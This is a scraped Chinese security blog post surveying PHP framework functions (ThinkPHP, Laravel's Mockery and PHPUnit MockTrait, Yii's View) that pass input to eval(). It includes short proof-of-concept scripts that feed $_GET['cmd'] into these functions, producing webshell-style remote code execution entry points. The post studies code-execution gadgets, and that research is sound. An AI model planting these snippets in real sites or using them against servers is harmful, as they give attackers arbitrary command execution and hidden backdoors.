``````smarty_php_tag函数分析

``````function smarty_php_tag(\$params, \$content, \$template, &\$repeat)
{
eval(\$content);
return '';
}
``````

### I函数

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
include(WWW_PATH."ThinkPHP/Common/functions.php");
I('get.func','','')(I('get.cmd','',''));
``````## Laravel

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));

\$c = new Mockery\Generator\MockConfiguration(array(),array(),array(),'demo');
\$b = new Mockery\Generator\MockDefinition(\$c,'<?='.\$_GET['cmd']);
``````eval命令执行函数，参数可控

``````class EvalLoader implements Loader
{
{
if (class_exists(\$definition->getClassName(), false)) {
return;
}

eval("?>" . \$definition->getCode());
}
}
``````

### MockTrait#generate

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
\$a = new PHPUnit\Framework\MockObject\MockTrait(\$_GET['cmd'],'demo');
\$a->generate();
``````### MockTrait#generate函数分析

``````    public function generate(): string
{
if (!\class_exists(\$this->mockName, false)) {
eval(\$this->classCode);
}

return \$this->mockName;
}
``````

## yii

### MockTrait#generate

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
\$a = new PHPUnit\Framework\MockObject\MockTrait(\$_GET['cmd'],'demo');
\$a->generate();
``````### view#evaluateDynamicContent

``````<?php
define('WWW_PATH',str_replace('\\','/',realpath(dirname(__FILE__).'/../')));
\$a = new yii\base\View();
\$a->evaluateDynamicContent(\$_GET['cmd']);
``````### view#evaluateDynamicContent分析

``````    public function evaluateDynamicContent(\$statements)
{
return eval(\$statements);
}
``````

## 总结

### 评论2022-09-27 11:21:21

### D

2022-09-29 09:14:28

__FUNCTION__ 是获取函数名的魔术方法

### N

#### naihe### 随机分类

SQL注入 文章：39 篇

Windows安全 文章：88 篇

### 扫码关注公众号### 最新评论### J

#### ja00see